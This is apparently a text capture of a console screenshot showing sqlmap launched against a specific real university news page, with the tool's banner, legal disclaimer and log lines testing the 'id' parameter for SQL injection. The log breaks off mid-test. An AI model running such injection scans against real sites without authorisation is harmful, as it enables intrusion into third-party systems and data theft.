 C:\Python27\sqlmap>sqlmap.py -u http://pub.sdufe.edu.cn/news/view.php?id=35918
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.1.4.50#dev}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:15:02
[10:15:02] [INFO] testing connection to the target URL
[10:15:03] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[10:15:03] [INFO] testing if the target URL is stable
[10:15:04] [INFO] target URL is stable
[10:15:04] [INFO] testing if GET parameter 'id' is dynamic
[10:15:04] [INFO] heuristics detected web page charset 'utf-8'
[10:15:04] [INFO] confirming that GET parameter 'id' is dynamic
[10:15:04] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:15:04] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[10:15:04] [INFO] testing for SQL injection on GET parameter 'id'
[10:15:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:15:06] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[10:15:06] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B